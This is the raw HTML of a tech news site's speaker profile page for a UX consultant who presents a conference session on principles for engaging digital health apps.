span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#9b59b6 !important;}.tie-cat-18:hover{background-color:#7d3b98 !important;}.tie-cat-18:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#34495e !important;}.tie-cat-20:hover{background-color:#162b40 !important;}.tie-cat-20:hover:after{border-top-color:#162b40 !important;}.tie-cat-22,.tie-cat-item-22 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-22:after{border-top-color:#795548 !important;}.tie-cat-22:hover{background-color:#5b372a !important;}.tie-cat-22:hover:after{border-top-color:#5b372a !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#4CAF50 !important;}.tie-cat-23:hover{background-color:#2e9132 !important;}.tie-cat-23:hover:after{border-top-color:#2e9132 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#d1d1d1 !important;color:#000000 !important;}.tie-cat-30:after{border-top-color:#d1d1d1 !important;}.tie-cat-30:hover{background-color:#b3b3b3 !important;}.tie-cat-30:hover:after{border-top-color:#b3b3b3 !important;}.tie-cat-32,.tie-cat-item-32 > span{background-color:#33c4ac !important;color:#FFFFFF !important;}.tie-cat-32:after{border-top-color:#33c4ac !important;}.tie-cat-32:hover{background-color:#15a68e !important;}.tie-cat-32:hover:after{border-top-color:#15a68e !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#e0d318 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#e0d318 !important;}.tie-cat-34:hover{background-color:#c2b500 !important;}.tie-cat-34:hover:after{border-top-color:#c2b500 !important;}.tie-cat-35,.tie-cat-item-35 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-35:after{border-top-color:#9b59b6 !important;}.tie-cat-35:hover{background-color:#7d3b98 !important;}.tie-cat-35:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1,.tie-cat-item-1 > span{background-color:#4172b6 !important;color:#FFFFFF !important;}.tie-cat-1:after{border-top-color:#4172b6 !important;}.tie-cat-1:hover{background-color:#235498 !important;}.tie-cat-1:hover:after{border-top-color:#235498 !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#5555a3 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#5555a3 !important;}.tie-cat-208:hover{background-color:#373785 !important;}.tie-cat-208:hover:after{border-top-color:#373785 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#dc5156 !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#dc5156 !important;}.tie-cat-197:hover{background-color:#be3338 !important;}.tie-cat-197:hover:after{border-top-color:#be3338 !important;}.tie-cat-206,.tie-cat-item-206 > span{background-color:#20489b !important;color:#FFFFFF !important;}.tie-cat-206:after{border-top-color:#20489b !important;}.tie-cat-206:hover{background-color:#022a7d !important;}.tie-cat-206:hover:after{border-top-color:#022a7d !important;}.tie-cat-202,.tie-cat-item-202 > span{background-color:#30307b !important;color:#FFFFFF !important;}.tie-cat-202:after{border-top-color:#30307b !important;}.tie-cat-202:hover{background-color:#12125d !important;}.tie-cat-202:hover:after{border-top-color:#12125d !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1280px;}@media (min-width: 1250px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1250px;}}@media (max-width: 991px){.side-aside.dark-skin{background: #bf932d;background: -webkit-linear-gradient(135deg,#000000,#bf932d );background: -moz-linear-gradient(135deg,#000000,#bf932d );background: -o-linear-gradient(135deg,#000000,#bf932d );background: linear-gradient(135deg,#bf932d,#000000 );}}#menu-item-1285 { padding-left:50px;border-bottom: none;}.date .meta-item {display:none!important;}#menu-item-3620{padding-left:260px;}#menu-item-3620:hover a { color: #fff;}#menu-item-3620 a { color: #fff!important;background: #4172b6; font-size:13px;}.breaking-title:before {background: #4172b6; }.dark-sidebar,.dark-sidebar a {background: #1f2024; color: #fff;}.dark-sidebar a:hover {color: #4172b6;}.dark-skin,.dark-skin body {color: #fff;}.main-menu .menu>li.tie-current-menu>a:after {background: #fff;}.mcbox {width:50%; float: left; text-align: center;border: 1px solid rgba(0,0,0,0.1);padding: 100px 50px;}.mcbox a:hover {color: #fff;}.mcbox:hover,.mcbox:hover a,.mcbox:hover a:hover {background: #4172b6;color: #fff;}img.mcbox:hover { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); -ms-filter: grayscale(100%); filter: grayscale(100%); filter: gray; }
</style>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery-ui-timepicker-addon.js?ver=4.0.6" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/plupload/handlers.min.js?ver=6.4.7" id="plupload-handlers-js"></script>
<link rel="https://api.w.org/" href="https://ditech.media/wp-json/" /><link rel="alternate" type="application/json" href="https://ditech.media/wp-json/wp/v2/posts/7261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ditech.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ditech.media/?p=7261' />
<link rel="alternate" type="application/json+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fwdw%2Fidhhpc%2Fmarta-denkiewicz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ditech.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fditech.media%2Fwdw%2Fidhhpc%2Fmarta-denkiewicz%2F&#038;format=xml" />

        <style>
            ul.wpuf_packs li {
                background-color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button a {
                background-color: #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs h3, ul.wpuf_packs h3 {
                background-color: #52B5D5 !important;
                border-bottom: 1px solid #52B5D5 !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount {
                background-color: #4fbbda !important;
                border-bottom: 1px solid #4fbbda !important;
                color: #eeeeee !important;
            }

            ul.wpuf_packs .wpuf-sub-body {
                background-color: #eeeeee !important;
            }

            .wpuf-success {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-error {
                background-color:  !important;
                border: 1px solid  !important;
            }

            .wpuf-message {
                background:  !important;
                border: 1px solid  !important;
            }

            .wpuf-info {
                background-color:  !important;
                border: 1px solid  !important;
            }
        </style>

                <style>

        </style>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"><style>
	html .formcraft-css .powered-by {
    display: none!important;
}
	html .ihc_level_template_2 .ihc-level-item-top {
 background: #bf932ddb!important;
	}
	html .ihc_level_template_2 .ihc-level-item-price {
 background: #bf932d !important;
	}
	
	html .ihc_level_template_2 .ihc-level-item-link {
    background: none repeat scroll 0 0 #e74c3c!important;
	}

</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163104166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163104166-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WG64PL74VM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WG64PL74VM');
</script>


<!-- PushAlert -->
<script type="text/javascript">
                (function(d, t) {
                        var g = d.createElement(t),
                        s = d.getElementsByTagName(t)[0];
                        g.src = "https://cdn.pushalert.co/integrate_daefb1a4967d6d9e1d1b2d059a3b913b.js";
                        s.parentNode.insertBefore(g, s);
                }(document, "script"));
        </script>
<!-- End PushAlert -->
<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://ditech.media/wp-content/uploads/2019/11/favicon.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-7261 single-format-standard tie-no-js wrapper-has-shadow block-head-7 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-3316">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-menu top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://ditech.media/news/environment-engineering/european-commission-welcomes-agreement-on-tyre-labelling-to-save-energy/" data-wpel-link="internal">European Commission welcomes agreement on tyre labelling to save energy</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/events/european-digital-week-news/european-digital-week-21-26-september-2020-plovdiv-bulgaria/" data-wpel-link="internal">European Digital Week 22-25 September 2020</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/aviation-and-aerospace/astronaut-preparing-for-iss-mission-with-reduced-crew/" data-wpel-link="internal">Astronaut preparing for ISS mission with reduced crew</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/ai-and-robotics/huawei-launches-ai-ecosystem-program-in-europe/" data-wpel-link="internal">Huawei Launches AI Ecosystem Program in Europe</a>
							</li>

							
							<li class="news-item">
								<a href="https://ditech.media/news/how-to-protect-your-privacy-with-android/" data-wpel-link="internal">How to protect your privacy with Android</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 10px;">

			
			<a title="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" href="https://ditech.media/" data-wpel-link="internal">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png" alt="DiTech Media | The World Digital Technology News, Experts Talks, Marketing, Reviews, Resourses" width="383" height="99" style="max-height:99px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://ditech.media/author/" title="Want to be DiTech.Media Author ?!" target="_blank" rel="nofollow noopener" data-wpel-link="internal">
						<img fetchpriority="high" src="https://ditech.media/wp-content/uploads/2020/05/Stani-avtor-Baner-Sait-Iceland.jpg" alt="Want to be DiTech.Media Author ?!" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-second-menu" class="menu"><li id="menu-item-3727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3727"><a href="https://ditech.media/authors-team/" data-wpel-link="internal">Authors</a></li>
<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3339"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-8514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8514"><a href="https://ditech.media/author/" data-wpel-link="internal">Become an Author</a></li>
	<li id="menu-item-8510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8510"><a href="https://ditech.media/guest-post/" data-wpel-link="internal">Guest Posts</a></li>
</ul>
</li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://ditech.media/become-a-correspondent/" data-wpel-link="internal">Become a Correspondent</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3123"><a>|</a></li>
<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://ditech.media/advertising/" data-wpel-link="internal">Advertising</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Light Rain">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>London, UK</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://ditech.media/" data-wpel-link="internal"><span class="tie-icon-home" aria-hidden="true"></span> DiTech.media</a><em class="delimiter">/</em><a href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a><em class="delimiter">/</em><a href="https://ditech.media/wdw/idhhpc/" data-wpel-link="internal">International Digital Healthtech, Healthcare &amp; Pharmacy Conference</a><em class="delimiter">/</em><span class="current">Marta Denkiewicz</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"DiTech.media","@id":"https:\/\/ditech.media\/"}},{"@type":"ListItem","position":2,"item":{"name":"World Digital Weeks","@id":"https:\/\/ditech.media\/wdw\/"}},{"@type":"ListItem","position":3,"item":{"name":"International Digital Healthtech, Healthcare &amp; Pharmacy Conference","@id":"https:\/\/ditech.media\/wdw\/idhhpc\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-296" href="https://ditech.media/wdw/idhhpc/" data-wpel-link="internal">International Digital Healthtech, Healthcare &amp; Pharmacy Conference</a><a class="post-cat tie-cat-272" href="https://ditech.media/wdw/" data-wpel-link="internal">World Digital Weeks</a></span>
		<h1 class="post-title entry-title">
			Marta Denkiewicz		</h1>

					<h2 class="entry-sub-title">Speaker at International Digital Healthtech, Healthcare & Pharmacy Conference</h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,008 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg" class="attachment-full size-full wp-post-image" alt="" data-main-img="1" decoding="async" srcset="https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg 780w, https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference-300x181.jpg 300w, https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference-768x463.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="Facebook" target="_blank" class="facebook-share-btn  equal-width" data-raw="https://www.facebook.com/sharer.php?u={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Marta%20Denkiewicz&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="X" target="_blank" class="twitter-share-btn  equal-width" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/&#038;title=Marta%20Denkiewicz" rel="external noopener nofollow noreferrer" title="LinkedIn" target="_blank" class="linkedin-share-btn  equal-width" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow noreferrer" title="VKontakte" target="_blank" class="vk-share-btn  equal-width" data-raw="https://vk.com/share.php?url={post_link}" data-wpel-link="external">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Marta%20Denkiewicz&#038;body=https://ditech.media/wdw/idhhpc/marta-denkiewicz/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  equal-width" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="https://worlddigitalweeks.com/" title="" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">
						<img loading="lazy" src="https://ditech.media/wp-content/uploads/2020/05/WDW-Ad-728x90px.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<blockquote><p><span style="font-weight: 400;">UX Consultant at Panacea Digital, United Kingdom</span></p></blockquote>
<p><span style="font-weight: 400;">Marta Denkiewicz is a UX design consultant and researcher specialising in digital health applications. She works with healthcare startups to help them build digital health and wellness applications that successfully engage users, increasing the benefit for both users / patients and the business.</span></p>
<p><span style="font-weight: 400;">She conducts independent user testing of health applications to create guidelines and best practice recommendations for user-friendly health apps.</span></p>
<p><span style="font-weight: 400;">Previous projects included design and research for apps in personal health record management, prescription and medication management, nutrition, mental health, activity and female health tracking.</span></p>
<blockquote><p>Session: <span style="font-weight: 400;">5 principles for creating digital health apps</span></p>
<p><span style="font-weight: 400;">users love and engage with</span></p></blockquote>
<p><span style="font-weight: 400;">User engagement is a critical factor for the success of any digital health tool. After all, even the most successful digital interventions won’t make any different if people don’t use them. Based on independent user testing of 20 health and wellbeing applications, the session will present 5 principles for creating digital health apps that users love and return to every day.</span></p>
<h3><b>Learning outcomes:</b></h3>
<ul>
<li><span style="font-weight: 400;">Why user experience is critical for the success of digital health tools</span></li>
<li><span style="font-weight: 400;">5 principles for engaging and user-friendly digital health apps</span></li>
</ul>
<blockquote><p>Additional information and International Digital Healthtech, Healthcare &amp; Pharmacy Conference programme – <a href="https://idhhpc.com/schedule/" target="_blank" rel="external noopener noreferrer nofollow" data-wpel-link="external">here</a></p></blockquote>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" data-wpel-link="internal"><img alt='Photo of Ditech.Media' src='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=140&#038;r=g' srcset='https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=280&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://ditech.media/profile-public/?&amp;id=Ditech.Media" class="author-name tie-icon" title="Ditech.Media" data-wpel-link="internal">Ditech.Media</a></span>
							<a href="#" class="author-twitter-link" target="_blank" rel="nofollow noopener" title="Follow on Twitter">
								<span class="tie-icon-twitter" aria-hidden="true"></span>
								<span class="screen-reader-text">Follow on X</span>
							</a>
						
						<a href="mailto:imgbulgaria@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,008 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
